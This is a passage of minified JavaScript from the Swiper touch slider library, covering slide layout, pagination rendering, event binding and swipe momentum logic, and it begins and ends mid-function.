                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
